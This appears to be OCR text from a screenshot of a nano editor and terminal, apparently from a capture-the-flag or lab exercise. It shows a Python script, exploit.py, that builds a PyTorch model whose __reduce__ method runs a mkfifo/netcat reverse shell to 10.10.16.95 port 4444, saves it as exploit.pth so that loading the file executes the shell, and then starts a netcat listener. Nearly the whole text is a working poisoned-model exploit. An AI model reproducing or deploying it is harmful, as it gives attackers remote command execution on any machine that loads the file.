 GNU nano 5.4 exploit.py
import torch
import torch.nn as nn
import os
class MaliciousModel(nn.Module):
# PyTorch's base class for all neural network modules
def __init__(self):
super(MaliciousModel, self).__init__()
self.dense = nn.Linear(10, 1)
# Define how the data flows through the model
def forward(self, mal): # Passes input through the linear layer.
return self.dense(mal)
# Overridden __reduce__ Method
def __reduce__(self):
cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.95 4444 >/tmp/f"
return os.system, (cmd,)
# Create an instance of the model
malicious_model = MaliciousModel()
# Save the model using torch.save
torch.save(malicious_model, 'exploit.pth')
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Li
└─$ nc -lnvp 4444
listening on [any] 4444 ...